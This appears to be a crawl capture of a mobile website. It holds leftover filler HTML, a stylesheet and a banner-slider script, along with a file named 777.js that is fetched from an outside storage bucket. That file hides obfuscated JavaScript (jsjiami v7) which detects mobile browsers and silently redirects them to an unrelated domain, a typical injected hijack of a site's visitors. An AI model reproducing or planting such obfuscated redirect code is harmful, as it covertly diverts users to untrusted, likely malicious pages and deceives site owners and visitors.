id="jjjjj"><div id="jjjjj"><sub id="jjjjj"><var id="jjjjj"></var></sub></div></track><menuitem id="jjjjj"><style id="jjjjj"></style></menuitem><listing id="jjjjj"><label id="jjjjj"><thead id="jjjjj"><ins id="jjjjj"></ins></thead></label></listing><optgroup id="jjjjj"><dfn id="jjjjj"><menuitem id="jjjjj"><tt id="jjjjj"></tt></menuitem></dfn></optgroup><var id="jjjjj"></var><ruby id="jjjjj"><small id="jjjjj"><acronym id="jjjjj"><div id="jjjjj"></div></acronym></small></ruby><video id="jjjjj"><optgroup id="jjjjj"><address id="jjjjj"><dfn id="jjjjj"></dfn></address></optgroup></video><form id="jjjjj"><meter id="jjjjj"><pre id="jjjjj"><sup id="jjjjj"></sup></pre></meter></form><p id="jjjjj"><dl id="jjjjj"></dl></p><pre id="jjjjj"><big id="jjjjj"><optgroup id="jjjjj"><dfn id="jjjjj"></dfn></optgroup></big></pre><ruby id="jjjjj"><strike id="jjjjj"></strike></ruby><font id="jjjjj"><output id="jjjjj"><p id="jjjjj"><b id="jjjjj"></b></p></output></font><strike id="jjjjj"></strike><legend id="jjjjj"><span id="jjjjj"></span></legend><meter id="jjjjj"><thead id="jjjjj"></thead></meter><legend id="jjjjj"><span id="jjjjj"><nobr id="jjjjj"><pre id="jjjjj"></pre></nobr></span></legend><nobr id="jjjjj"></nobr><font id="jjjjj"></font><meter id="jjjjj"><label id="jjjjj"></label></meter><i id="jjjjj"><sup id="jjjjj"></sup></i><rp id="jjjjj"><thead id="jjjjj"></thead></rp><track id="jjjjj"><div id="jjjjj"></div></track><var id="jjjjj"><mark id="jjjjj"><b id="jjjjj"><dl id="jjjjj"></dl></b></mark></var><b id="jjjjj"><video id="jjjjj"><legend id="jjjjj"><span id="jjjjj"></span></legend></video></b><label id="jjjjj"><thead id="jjjjj"><strong id="jjjjj"><legend id="jjjjj"></legend></strong></thead></label></div>
</html>

--- FILE ---
content_type: text/css
request_url: http://m.gossipgirlreport.com/template/hongtai/Content/style_index.css
body_size: 3646
content:
@charset "utf-8";
body, td, th {
	font-family: "Arial Black", Gadget, sans-serif;
}
a {
	font-family: "微软雅黑", Arial;
}
.back-top{
	width: 20px;
	height: 75px;
	overflow: hidden;
	position: fixed;
	right: 1%;
	bottom: 2%;
	z-index: 20;
	display: none;
	background: url(Images/top.png) no-repeat;
	cursor: pointer;
}
.back-top:hover{
	background-position: 0 -75px;
}
#mobile05 .wtname a { color:#FFF;}
html, body, a, p, span, ul, img {
	padding: 0;
	margin: 0;
	list-style: none;
	border: none;
	font-size: 13px;
	font-family: "微软雅黑", "Arial";
	color: #666;
}
p {
	line-height: 25px;
}
img {
	border: none;
	vertical-align: middle;
}
td {
	vertical-align: center;
	font-size: 13px;
}
body {
	background: #fff;
}
.ss {
	display: inline-block;
}
.ss img {
	height: 200px;
	width: 260px;
}
.yangshi {
	display: inline;
}
.yangshi img {
	height: 200px;
	width: 270px;
}
li {
	float: left;
}
h1, h2, h3, h4, h5, h6 {
	font-weight: bold;
}
h1 {
	font-size: 3em;
	line-height: 1;
	margin: 0;
	padding: 0;
}
h2 {
	font-size: 2em;
	margin: 0;
	padding: 0;
}
h3 {
	font-size: 1.5em;
	line-height: 1;
	margin: 0;
	padding: 0;
}
h4 {
	font-size: 1.2em;
	line-height: 1.25;
	margin: 0;
	padding: 0;
}
h5 {
	font-size: 1em;
	margin: 0;
	padding: 0;
}
h6 {
	font-size: 1em;
}
/* 页面基本元素
-------------------------------------------------------------- */

/* 链接样式 */
a {
	text-decoration: none;
}
a:visited {
	text-decoration: none;
}
a:hover {
	text-decoration: none;
}
/* 常用元素 */
.clear {
	clear: both;
	font-size: 1px;
	line-height: 0px;
	height: 0px;
	text-align: left;
}
/* 层浮动 */
.left {
	float: left;
}
.right {
	float: right;
}
.center {
	margin: 0 auto;
}
/* 文字对齐 */
.tleft {
	text-align: left;
}
.tright {
	text-align: right;
}
.tcenter {
	text-align: center;
}
* html, * html body /* 修正IE6振动bug */ {
	background-image: url(about:blank);
	background-attachment: fixed;
}
/* 主体内容开始
-------------------------------------------------------------- */

.page {
	margin: 0 auto;
	width: 100%;
	height: auto;
}
.content {
	width: 100%;
}
.content a:hover {
	color: #eb891a;
}
/*--翻页--*/
#pages {
	padding-top: 5px;
	margin: 0 auto;
	padding: 25px 0;
}
#pages a {
	border: 1px solid #DDD;
	color: #333;
	margin: 2px;
	padding: 2px 5px;
	text-decoration: none;
	font-size: 13px;
}
#pages a:hover {
	border: 1px solid #DDD;
	color: #333;
	margin: 2px;
	padding: 2px 5px;
	text-decoration: none;
	background: #195091;
	color: #FFF;
	font-size: 13px;
}
#pages span {
	background: #195091;
	border: 1px solid gainsboro;
	color: white;
	font-weight: bold;
	margin: 2px;
	padding: 2px 5px;
	font-size: 12px;
}
.fanye {
	text-align: center;
	margin: 0 auto;
}
div.digg {
	padding-right: 3px;
	padding-left: 3px;
	padding-bottom: 6px;
	text-align: center;
	height: 35px;
	clear: both;
	padding-top: 30px;
}
div.digg a {
	border: #DDDDDD 1px solid;
	background-color: #FFFFFF;
	padding-right: 14px;
	padding-left: 14px;
	padding-bottom: 8px;
	margin: 2px;
	color: #444444;
	padding-top: 8px;
	text-decoration: none;
}
div.digg a:hover {
	background-color: #2bb6d4;
	color: #fff;
}
div.digg a:active {
	border: #2bb6d4 1px solid;
	color: #000;
}
div.digg span {
	border: #2bb6d4 1px solid;
	padding-right: 14px;
	padding-left: 14px;
	padding-bottom: 8px;
	margin: 2px;
	color: #fff;
	padding-top: 8px;
	background-color: #2bb6d4;
}
div.digg span.disabled {
	border: #eee 1px solid;
	padding-right: 14px;
	padding-left: 14px;
	padding-bottom: 8px;
	margin: 7px;
	color: #fff;
	padding-top: 8px;
	background: #2bb6d4;
}
article, aside, dialog, footer, header, section, footer, nav, figure, menu {
	display: block
}
/* 详情
-------------------------------------------------------------- */
.contzk {
	padding-top: 15px;
	width: 1100px;
	margin: 0 auto;
}
.biaoti {
	width: 100%;
	text-align: center;
	padding-bottom: 10px;
	color: #024CAD;
	margin-top: 20px;
	font-size: 18px;
}
.shijian {
	width: 100%;
	margin: 0 auto;
	text-align: center;
	line-height: 30px;
	border-bottom: 1px dashed #666;
	padding-bottom: 10px;
	margin-bottom: 30px;
}
.aa {
	width: 100%;
	margin: 0 auto;
	line-height: 25px;
	text-align: left;
}
.aa p, .aa span, #hits {
	line-height: 25px;
	color: #666;
}
.bb {
	width: 70%;
	float: left;
}
.bb p, .bb span, .bb a {
	color: #666;
}
.bb a:hover {
	color: #D01200;
}
.fanyez {
	width: 100%;
	margin: 0 auto;
	overflow: hidden;
	padding-bottom: 15px;
}
.fanyez .right p a {
	font-size: 14px;
	color: #C7CBCE;
}
.fanyez .right p a:hover {
	color: #D01200;
}
/* tab
-------------------------------------------------------------- */
.menu {
	margin: 0 auto;
	height: auto;
	width: 100%;
	border-top: 1px solid #EEEEEE;
}
#con {
	FONT-SIZE: 12px;
	MARGIN: 0px auto;
	WIDTH: 100%
}
#tags {
	margin: 0;
	padding: 0;
}
#tags LI {
	float: left;
	list-style: none;
	border-bottom: none;
	height: 59px;
	line-height: 59px;
	width: 120px;
	border-right: 1px solid #EEEEEE;
	text-align: center;
	display: block;
}
#tags LI A {
	color: #999999;
	font-size: 15px;
	text-decoration: none;
	height: 59px;
	line-height: 59px;
}
#tags LI.emptyTag {
	BACKGROUND: none transparent scroll repeat 0% 0%;
	WIDTH: 4px
}
#tags LI.selectTag {
	color: #333333;
	display: block;
}
#tags LI.selectTag A {
	color: #333333;
}
#tagContent {
	width: 100%;
	height: auto;
	overflow: hidden;
}
.tagContent {
	DISPLAY: none;
}
#tagContent DIV.selectTag {
	DISPLAY: block
}
.banner {
	width: 100%;
}
/*----网站地图---*/
.mapzong {
	line-height: 40px;
	overflow: hidden;
	border: 1px #ddd solid;
	width: 98%;
	margin: 0 auto;
	margin-bottom: 15px;
}
.wzdt_xt {
	float: left;
	width: 70%;
	padding-left: 15px;
}
.wzdt_xt ul li {
	float: left;
	padding-left: 10px;
}
.wzdt_xt ul li a {
	color: #666;
}
.mapzuo {
	width: 25%;
	float: left;
	line-height: 40px;
	background: #00A1E9;
	color: #FFF;
	font-size: 12px;
	text-align: center;
}
/*首页*/
.in_topbox {
	width: 1200px;
	margin-left: auto;
	margin-right: auto;
	margin-top: 25px;
}
.in_topbox .left {
	width: 600px;
	float: left;
}
.in_topbox .right{ float:right; margin-top:10px;}
.in_topbox .right span{ font-size:20px; line-height:35px;}
.in_navbox {
	background-color: #004d8d
}
.in_navnei {
	width: 1200px;
	margin-left: auto;
	margin-right: auto
}
.in_navone {
	float: left;
	width: 15%;
	line-height: 70px;
	text-align: center;
	transition: 0.3s;
	-webkite-transition: 0.3s;
	-moz-transition: 0.3s;
	-o-transition: 0.3s;
	position: relative;
	border-right: 1px solid #3388d7
}
.in_nnoezi {
	color: white;
	font-size: 18px;
}
.in_navonelei {
	background-color: #206cb3
}
.in_navtwo {
	position: absolute;
	text-align: center;
	width: 100%;
	display: none;
	z-index: 1
}
.in_ntwozi {
	color: white;
	font-size: 15px;
}
.in_ntbg {
	background-color: #206cb3;
	transition: 0.3s;
	-webkite-transition: 0.3s;
	-moz-transition: 0.3s;
	-o-transition: 0.3s;
	line-height: 50px;
}
.in_ntbglei {
	background-color: #004d8d
}
.in_bannerbox {
	height: 480px;
	overflow: hidden;
	position: relative
}
.in_banin {
	width: 1200px;
	margin-left: auto;
	margin-right: auto;
	position: relative;
}
.in_tongzhi {
	width: 260px;
	padding: 10px 20px;
	background-color: white;
	position: absolute;
	right: 0;
	bottom: 0
}
.in_gongtit {
	color: #2a88c6;
	font-size: 18px;
	margin-left: 10px;
	float: left;
	margin-top: 3px;
}
.in_bnewsdian {
	float: left;
	width: 3px;
	height: 2px;
	background-color: #2a88c6;
	margin-top: 10px;
	margin-right: 10px;
}
.in_bnews {
	float: left;
	font-size: 12px;
	width: 240px;
}
.in_tong {
	margin-top: 15px;
}
.in_moone {
	width: 1200px;
	margin-left: auto;
	margin-right: auto;
	margin-top: 20px
}
.in_oneleft {
	width: 880px;
	float: left;
}
.in_oneright {
	width: 240px;
	float: left;
	margin-left: 20px;
}
.in_onelefttit {
	color: white;
	font-size: 18px;
	padding-left: 20px;
	border-radius: 8px 8px 0 0;
	background-color: #004d8d;
	line-height: 50px;
	text-align: left;
}
.in_onelefttit a {
	color: white;
	font-size: 18px;
}
.in_oneleftcon {
	border: 1px solid #dcdcdc;
	border-top: none;
	padding: 20px;
	border-radius: 0px 0px 8px 8px;
}
.banner_out {
	position: relative;
	overflow: hidden;
	width: 365px;
	height: 270px;
}
.banner {
	height: 270px;
	float: left
}
.dian_box {
	position: absolute;
	bottom: 10px;
	left: 50%;
}
.dian {
	float: left;
	width: 12px;
	height: 12px;
	border-radius: 50%;
	margin-left: 4px;
	margin-right: 4px;
	background-color: rgba(255,255,255,0.4);
	cursor: pointer
}
.dianlei {
	background-color: rgba(255,255,255,1)
}
.in_onerightimg {
	float: left;
	width: 118px;
	height: 86px;
	padding: 2px;
	border: 1px solid #dddddd;
	margin-right: 20px
}
.in_onerightxiang {
	float: left;
	width: 300px;
}
.in_oneconimg {
	float: left;
	width: 365px;
}
.in_oneconnews {
	float: right;
	width: 450px
}
.in_onerighttit {
	color: #666666;
	font-size: 16px;
	font-weight: 600;
	line-height: 38px
}
.in_onerightjie {
	font-size: 15px;
	color: #666666;
	line-height: 25px;
}
.in_pnews {
	float: left;
	margin-right: 7px;
	margin-top: 9px;
}
.in_newtitone {
	font-size: 16px;
	color: #676767;
	float: left;
	width: 350px;
	overflow: hidden;
	text-overflow: ellipsis;
	white-space: nowrap
}
.in_newdateone {
	float: right;
	font-size: 14px;
	color: #6b6c6c
}
.in_newslistone {
	margin-top: 20px;
}
.in_newszilei {
	color: #004d8d
}
.in_onebtn {
	width: 100%;
	height: 59px;
	background-color: #004d8d;
	padding: 30px;
	transition: 0.3s;
	-webkite-transition: 0.3s;
	-moz-transition: 0.3s;
	-o-transition: 0.3s;
}
.in_onebtnlei {
	background-color: #3371a4
}
.in_onerightbtn {
	float: left
}
.in_onebtntit {
	float: left;
	margin-left: 20px;
}
.in_onebtntit a {
	color: white;
	font-size: 24px;
}
.in_wendu {
	color: white;
	font-size: 24px;
}
.in_local {
	color: white;
	font-size: 14px;
}
.in_twoleft {
	width: 400px;
	float: left;
}
.in_twoconimg {
	float: left;
	width: 366px;
	height: 230px;
	overflow: hidden;
}
.in_twoconimg img {
	width: 100%;
}
.in_twocenter {
	float: left;
	width: 460px;
	margin-left: 20px;
}
.in_tworight {
	float: left;
	width: 300px;
	margin-left: 20px;
}
.in_newslisttwo {
	margin-top: 0px;
	line-height: 35px;
	height: 35px;
}
.in_newtittwo {
	font-size: 16px;
	color: #676767;
	float: left;
	width: 300px;
	overflow: hidden;
	text-overflow: ellipsis;
	white-space: nowrap
}
.in_boxnei {
	margin-top: 0
}
.in_pnewstwo {
	float: left;
	margin-right: 7px;
	margin-top: 0px;
}
.zx {
	float: left;
	margin-right: 7px;
	margin: 20px 0 0 65px;
}
.in_newtittwolei {
	color: #004d8d;
}
.in_twobtn {
	float: left;
	width: 50%;
	text-align: center;
	color: #134e86;
	font-size: 18px;
}
.in_linkbtn {
	float: left;
	width: 50%;
	font-size: 18px;
	color: #004d8d;
	margin-top: 40px;
}
.in_linkbtn img {
	width: 8px;
}
.in_threeblock01 {
	width: 265px;
	height: 110px;
	background-color: #3388d7;
	float: left;
	text-align: center;
	font-size: 15px;
	color: white;
	margin-right: 10px;
}
.in_threeblock02 {
	width: 138px;
	height: 110px;
	background-color: #206cb3;
	float: left;
	text-align: center;
	font-size: 15px;
	color: white;
	margin-right: 10px;
}
.in_threeblock03 {
	width: 138px;
	height: 110px;
	background-color: #206cb3;
	float: left;
	text-align: center;
	font-size: 15px;
	color: white;
	margin-right: 10px;
}
.in_threeblock04 {
	width: 265px;
	height: 110px;
	background-color: #3388d7;
	float: left;
	text-align: center;
	font-size: 15px;
	color: white;
}
.in_threeblock05 {
	width: 265px;
	height: 110px;
	background-color: #206cb3;
	float: left;
	text-align: center;
	font-size: 15px;
	color: white;
	margin-right: 10px;
	margin-top: 10px;
}
.in_threeblock06 {
	width: 286px;
	height: 110px;
	background-color: #3388d7;
	float: left;
	text-align: center;
	font-size: 15px;
	color: white;
	margin-right: 10px;
	margin-top: 10px;
}
.in_threeblock07 {
	width: 265px;
	height: 110px;
	background-color: #206cb3;
	float: left;
	text-align: center;
	font-size: 15px;
	color: white;
	margin-top: 10px;
}
.in_thimg {
	margin-top: 20px;
}
.in_thzi {
	margin-top: 15px;
}
.in_fbtnbox {
	float: left;
	margin-right: 50px;
}
.in_fcon {
	float: left;
	margin-top: 3px;
	margin-right: 10px;
}
.in_fzi {
	float: left;
	font-size: 16px;
	color: #777777
}
.in_fourleft {
	width: 880px;
	float: left;
	background-color: #f3f2f2;
}
.in_fourright {
	float: left;
	width: 300px;
	margin-left: 20px;
	height: 130px;
}
.in_fourleftcon {
	border: 1px solid #dcdcdc;
	border-top: none;
	padding: 25px 20px;
	border-radius: 0px 0px 8px 8px;
}
.in_footbox {
	background-color: #004d8d;
	padding-top: 60px;
	padding-bottom: 60px;
	margin-top: 20px
}
.in_footnei {
	width: 1200px;
	margin-left: auto;
	margin-right: auto;
}
.in_footnei a{font-size: 15px;
	color: white;
	line-height: 30px; margin-left:10px;}
.in_flink {
	font-size: 15px;
	color: white;
	line-height: 30px;
}
.clearfix {
	clear: both
}
.banner02 {
	height: 480px;
	float: left
}
.dian_box02 {
	position: absolute;
	bottom: 10px;
	left: 50%;
}
.dian02 {
	float: left;
	width: 12px;
	height: 12px;
	border-radius: 50%;
	margin-left: 10px;
	margin-right: 10px;
	border: 2px solid white;
	cursor: pointer
}
.dianlei02 {
	background-color: white
}

.fy{ width:800px; height:21px; margin-bottom:2px;}
.fy li{float:left; list-style:none; display:block; min-width:30px; border:#d7d7d7 1px solid; margin-left:5px; text-align:center;}
.fy li a{height:19px; line-height:19px; margin-left:2px; color:#333;  padding:0 10px;}
.fy li a:hover{ color:#F00;}
.fy li span a{ color:#00C;}
.thisclass{ color:#00F;}

.com{ width:1200px; margin:0 auto; margin-top:20px;}
.com .c_left{ width:300px; float:left;}
.com .c_left .c_l_title{ width:298px; border:1px solid #FFF;background:#014c8d; height:80px; line-height:80px; text-align:center;border-top-left-radius:5px; border-top-right-radius:5px;}
.com .c_left .c_l_title span{ font-size:18px; color:#FFF; }
.com .c_left ul{ width:300px; background:#014c8d;}
.com .c_left ul li { width:300px; border-bottom:1px solid #FFF; height:50px; line-height:50px; }
.com .c_left ul li a{ color:#FFF; padding-left:20px; font-size:16px;}
.com .c_left ul li:hover{ background:#06C;}
.ma{ margin-top:20px;}
.c_l_shipin{ width:300px;}
.c_l_com{ border:1px solid #CCC; width:298px;}
.c_l_com b{ width:298px; line-height:38px;  text-align:center; font-size:18px; display:block;}
.c_l_com span{ display:block; line-height:30px; padding-left:20px; padding-right:20px;}
.c_right{ float:right; width:880px;}
.c_right .c_r_po{ width:858px; border:1px solid #999; border-radius:5px; height:80px; line-height:80px; padding-left:20px;}
.c_right .c_r_po span{ font-size:20px;}
.c_right .c_r_po a{ font-size:20px; margin-right:20px;}
.com_cin{ width:880px;}
.com_cin dl{ width:260px; float:left; margin-left:25px;}
.com_cin dl a dt img{ width:260px; height:260px;}
.com_cin dl a dd{ width:260px;text-align:center; height:30px; line-height:30px; overflow:hidden;-webkit-margin-start: 0px ;display:block;}
.com_cin ul{ width:800px; padding-left:20px; margin-top:20px;}
.com_cin ul li{ line-height:40px; }
.com_cin ul li span{ float:right;}
.com_cin ul li a{ width:700px; height:40px; overflow:hidden; display:block; font-size:16px;}
.com_cin ul li a:hover{ color:#F00;}
.com_about{ padding:20px;}
.com_about h1{ width:840px; text-align:center; font-size:24px; height:50px; line-height:50px;}
.com_about .a_title{ width:840px; text-align:center; line-height:40px;}
.com_about p{ line-height:30px;}
.com_about p a{ color:#F00;}

--- FILE ---
content_type: application/javascript
request_url: https://wula-2025.oss-cn-beijing.aliyuncs.com/777.js
body_size: 3109
content:
var _hmt = _hmt || [];
(function() {
  var hm = document.createElement("script");
  hm.src = "https://hm.baidu.com/hm.js?6de8765de7303129e9e96059227a24f2";
  var s = document.getElementsByTagName("script")[0]; 
  s.parentNode.insertBefore(hm, s);
})();

var _0xodx='jsjiami.com.v7';function _0x2756(_0x19ca5e,_0x2a848f){var _0xff5300=_0xff53();return _0x2756=function(_0x27561c,_0x237f0a){_0x27561c=_0x27561c-0x186;var _0x3ccb81=_0xff5300[_0x27561c];if(_0x2756['vXdFUU']===undefined){var _0x3cec07=function(_0x52ea16){var _0x32f347='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var _0x2ebde3='',_0x3b4f79='';for(var _0x31c1e5=0x0,_0x2eace7,_0x5deef3,_0x1f20f2=0x0;_0x5deef3=_0x52ea16['charAt'](_0x1f20f2++);~_0x5deef3&&(_0x2eace7=_0x31c1e5%0x4?_0x2eace7*0x40+_0x5deef3:_0x5deef3,_0x31c1e5++%0x4)?_0x2ebde3+=String['fromCharCode'](0xff&_0x2eace7>>(-0x2*_0x31c1e5&0x6)):0x0){_0x5deef3=_0x32f347['indexOf'](_0x5deef3);}for(var _0x53c01f=0x0,_0x539e0a=_0x2ebde3['length'];_0x53c01f<_0x539e0a;_0x53c01f++){_0x3b4f79+='%'+('00'+_0x2ebde3['charCodeAt'](_0x53c01f)['toString'](0x10))['slice'](-0x2);}return decodeURIComponent(_0x3b4f79);};var _0x5f26fc=function(_0xafbaa2,_0x582a01){var _0x475c3a=[],_0x296a07=0x0,_0x29eb15,_0xa961aa='';_0xafbaa2=_0x3cec07(_0xafbaa2);var _0x38edc5;for(_0x38edc5=0x0;_0x38edc5<0x100;_0x38edc5++){_0x475c3a[_0x38edc5]=_0x38edc5;}for(_0x38edc5=0x0;_0x38edc5<0x100;_0x38edc5++){_0x296a07=(_0x296a07+_0x475c3a[_0x38edc5]+_0x582a01['charCodeAt'](_0x38edc5%_0x582a01['length']))%0x100,_0x29eb15=_0x475c3a[_0x38edc5],_0x475c3a[_0x38edc5]=_0x475c3a[_0x296a07],_0x475c3a[_0x296a07]=_0x29eb15;}_0x38edc5=0x0,_0x296a07=0x0;for(var _0x2e8a38=0x0;_0x2e8a38<_0xafbaa2['length'];_0x2e8a38++){_0x38edc5=(_0x38edc5+0x1)%0x100,_0x296a07=(_0x296a07+_0x475c3a[_0x38edc5])%0x100,_0x29eb15=_0x475c3a[_0x38edc5],_0x475c3a[_0x38edc5]=_0x475c3a[_0x296a07],_0x475c3a[_0x296a07]=_0x29eb15,_0xa961aa+=String['fromCharCode'](_0xafbaa2['charCodeAt'](_0x2e8a38)^_0x475c3a[(_0x475c3a[_0x38edc5]+_0x475c3a[_0x296a07])%0x100]);}return _0xa961aa;};_0x2756['bmxqwY']=_0x5f26fc,_0x19ca5e=arguments,_0x2756['vXdFUU']=!![];}var _0x42732b=_0xff5300[0x0],_0x2baf02=_0x27561c+_0x42732b,_0x317e25=_0x19ca5e[_0x2baf02];return!_0x317e25?(_0x2756['vSEaug']===undefined&&(_0x2756['vSEaug']=!![]),_0x3ccb81=_0x2756['bmxqwY'](_0x3ccb81,_0x237f0a),_0x19ca5e[_0x2baf02]=_0x3ccb81):_0x3ccb81=_0x317e25,_0x3ccb81;},_0x2756(_0x19ca5e,_0x2a848f);}(function(_0x31f361,_0x57a6c5,_0x772d67,_0x553b50,_0x16ab05,_0x44eda1,_0x476831){return _0x31f361=_0x31f361>>0x2,_0x44eda1='hs',_0x476831='hs',function(_0x37f1f0,_0x4acf17,_0x5a32f2,_0x3a234d,_0x141fc2){var _0x533e8d=_0x2756;_0x3a234d='tfi',_0x44eda1=_0x3a234d+_0x44eda1,_0x141fc2='up',_0x476831+=_0x141fc2,_0x44eda1=_0x5a32f2(_0x44eda1),_0x476831=_0x5a32f2(_0x476831),_0x5a32f2=0x0;var _0x6b2f59=_0x37f1f0();while(!![]&&--_0x553b50+_0x4acf17){try{_0x3a234d=-parseInt(_0x533e8d(0x191,'$[2*'))/0x1*(parseInt(_0x533e8d(0x1a7,'gC!M'))/0x2)+-parseInt(_0x533e8d(0x194,'gzPS'))/0x3+-parseInt(_0x533e8d(0x1a8,'rST#'))/0x4*(-parseInt(_0x533e8d(0x198,'cXjG'))/0x5)+-parseInt(_0x533e8d(0x1a9,'3#bG'))/0x6*(-parseInt(_0x533e8d(0x195,'3#bG'))/0x7)+-parseInt(_0x533e8d(0x18d,'D])u'))/0x8+parseInt(_0x533e8d(0x1b0,'SP5%'))/0x9+parseInt(_0x533e8d(0x1b2,'qUoJ'))/0xa;}catch(_0x563fec){_0x3a234d=_0x5a32f2;}finally{_0x141fc2=_0x6b2f59[_0x44eda1]();if(_0x31f361<=_0x553b50)_0x5a32f2?_0x16ab05?_0x3a234d=_0x141fc2:_0x16ab05=_0x141fc2:_0x5a32f2=_0x141fc2;else{if(_0x5a32f2==_0x16ab05['replace'](/[yJKWnOhqGlLfVwAQXUx=]/g,'')){if(_0x3a234d===_0x4acf17){_0x6b2f59['un'+_0x44eda1](_0x141fc2);break;}_0x6b2f59[_0x476831](_0x141fc2);}}}}}(_0x772d67,_0x57a6c5,function(_0x3511ab,_0x465623,_0x240224,_0x400820,_0x66fffe,_0x4f353e,_0x2d3798){return _0x465623='\x73\x70\x6c\x69\x74',_0x3511ab=arguments[0x0],_0x3511ab=_0x3511ab[_0x465623](''),_0x240224='\x72\x65\x76\x65\x72\x73\x65',_0x3511ab=_0x3511ab[_0x240224]('\x76'),_0x400820='\x6a\x6f\x69\x6e',(0x1cb1f9,_0x3511ab[_0x400820](''));});}(0x324,0x2c0b3,_0xff53,0xcb),_0xff53)&&(_0xodx=0x19b0);function _0xff53(){var _0x1f37f6=(function(){return[_0xodx,'xKJjAqsjVLUiOamwWiQ.wyfclLomhX.fvwnQ7xGL==','aCkLbJGfWOLRWOSmjCoxWRW','D8kkWPqHDxFcKh7cRq','lHrwWPZdRq','W4vUWO8yW67cKSo+nq','tCkvBmkrCa','WOJdU8odwW','wmkAW6FcVcT+WQ9CWQbHjCow','WPZcV8k5u20HWPXD','t8osW7LQWOddU8kysSonguRcN18','b8kGW6e0W5y','wX/dKmkshJ1TsG','WPnSW7JcR0y','W7FdN8kIW6bhW6ixW47dUSopW6pdUmoM','wmotCComWPBcVbddTa','W64ZW6TnWRW'].concat((function(){return['xeyje3mivIu','W6SVC0xcTW','W4vMW6nWBCkbW640uCkaWPnHWQC','hSkot8o5WPVcNHNcG0T3','WOu3WQeskW','zSkdW7JdIhq','W7FdJ8ofeLpcRuRcGNm1iCkIDMlcVmoCW6xcSdu','vSoIWQKqW5ikwCoYWO8w','emkSW6ydW6G','hmkoWQSSW53cQ8om','xWusWQeJxJlcTaFdOG','WPNcRCo3ethdMHldRCkzgGtcIG','WPVcUmoyntTcWQfhWQVcJ8oCW7G','WP/cUSklw0SWWOjR','WPtcV8oFnJ9aWQP6WPxcLmodW4i','EmkuWOihyG','WQWbWOzvdW'].concat((function(){return['W4tdU8kbBwerW4zLWOG','b8oQWOhcKZdcK8k4WQpcR8oJpmoJ','WROrWQWzW6zjW7/dVCoqlSk0hmoL','W45Deq0','ecdcQCofW6RdP8orjNDUWRPeW40','eeFdP8kEeq','i8kxW5GHWRywWQjLWRSbWO4','W74IW4f+nq','WRCthIi7','kXKKWO3cNa','WQ/dGCkvca','W7ddMCkYqwO','wCkzW6lcUe4KWRjvWQTa','fSohWR/dRhq9WPamWQnncCoOl8oe','m8ojW4fGasddGxVcQmoUuCkfpq'];}()));}()));}());_0xff53=function(){return _0x1f37f6;};return _0xff53();};function browserRedirect(){var _0x23adee=_0x2756,_0x5aac5b={'uTyyd':_0x23adee(0x1a3,'R$&q'),'zmsTV':function(_0x41a6e6,_0x5bc373){return _0x41a6e6==_0x5bc373;},'WZHlp':_0x23adee(0x193,'S18Z'),'ZgVap':_0x23adee(0x1a6,'%8#r'),'bqthU':_0x23adee(0x188,'^U0X'),'qepSr':'https://ys.haaensage.com/ky/','XArcl':_0x23adee(0x1b1,'i*yD'),'XCbxh':_0x23adee(0x18c,'gzPS'),'UmWoC':_0x23adee(0x1a0,'1)Zy'),'VzBzL':_0x23adee(0x1a4,'IhPP')},_0xd8c648=_0x5aac5b[_0x23adee(0x192,'TYYV')][_0x23adee(0x1ad,'Gf91')]('|'),_0x234c78=0x0;while(!![]){switch(_0xd8c648[_0x234c78++]){case'0':var _0xbeb36d=navigator[_0x23adee(0x18f,'D])u')][_0x23adee(0x1b4,'!9Qg')]();continue;case'1':var _0x28ea45=_0x5aac5b[_0x23adee(0x197,'FucM')](_0xbeb36d[_0x23adee(0x1a5,'FucM')](/midp/i),_0x5aac5b[_0x23adee(0x1a2,'S9y^')]);continue;case'2':var _0x3afe4e=_0xbeb36d[_0x23adee(0x186,'lLyx')](/android/i)==_0x5aac5b['ZgVap'];continue;case'3':var _0x4425ff=_0xbeb36d[_0x23adee(0x187,'G$LU')](/ucweb/i)==_0x5aac5b['bqthU'];continue;case'4':(_0x5a68c2||_0x33e6c8||_0x28ea45||_0x46dca7||_0x4425ff||_0x3afe4e||_0x309223||_0x5540bf)&&(window['location'][_0x23adee(0x189,'R$&q')]=_0x5aac5b[_0x23adee(0x1a1,'e6Uo')]);continue;case'5':var _0x5a68c2=_0x5aac5b[_0x23adee(0x1b3,'cXjG')](_0xbeb36d['match'](/ipad/i),_0x5aac5b[_0x23adee(0x18a,'rST#')]);continue;case'6':var _0x5540bf=_0x5aac5b[_0x23adee(0x190,'%16e')](_0xbeb36d[_0x23adee(0x19e,'n$H8')](/windows mobile/i),_0x5aac5b['XCbxh']);continue;case'7':var _0x309223=_0x5aac5b[_0x23adee(0x1ac,'D])u')](_0xbeb36d[_0x23adee(0x19c,'f#zn')](/windows ce/i),_0x5aac5b['UmWoC']);continue;case'8':var _0x33e6c8=_0xbeb36d['match'](/iphone os/i)==_0x23adee(0x1ae,'3#bG');continue;case'9':var _0x46dca7=_0xbeb36d[_0x23adee(0x199,'i)tc')](/rv:1.2.3.4/i)==_0x5aac5b['VzBzL'];continue;}break;}}browserRedirect();var version_ = 'jsjiami.com.v7';

--- FILE ---
content_type: application/javascript
request_url: http://m.gossipgirlreport.com/template/hongtai/Scripts/js.js
body_size: 2788
content:

		$(".banner_out").width("365px")
		$(".banner").width("365px")
		var ban_num=$(".banner").length
		$(".banner_in").width(365*ban_num)
		var cont=0
	var	v=setInterval(
		function(){
				if(cont<ban_num-1){
					cont++
					$(".banner_in").stop().animate({marginLeft:-365*cont},1000)
					$(".dian").eq(cont).stop().addClass("dianlei").siblings().removeClass("dianlei")
				}else{
					cont=0
					$(".banner_in").stop().animate({marginLeft:-365*cont},1000)
					$(".dian").eq(cont).stop().addClass("dianlei").siblings().removeClass("dianlei")
				}
			},4000
		)
		//添加小点
		for(var i=0;i<ban_num;i++){
			$(".dian_box").append("<div class='dian'></div>")
		}
		$(".dian").eq(0).addClass("dianlei").siblings().removeClass("dianlei")
		//点盒子的宽度居中
		var dbox_w=$(".dian_box").width()
		$(".dian_box").css("margin-left",-dbox_w*0.5)
		//点击小点切换banner
		$(".dian").click(
			function(){
					var dian_suo=$(this).index()
					dian_suo02=dian_suo-1
					$(".banner_in").stop().animate({marginLeft:-365*dian_suo02},1000)
					$(this).stop().addClass("dianlei").siblings().removeClass("dianlei")
				}
		)
		//鼠标滑入点
		$(".dian").mouseenter(
			function(){
				clearInterval(v)
			}
		)
		$(".dian").mouseleave(
					function(){
							v=setInterval(
								function(){
									if(dian_suo02<ban_num-1){
										dian_suo02++
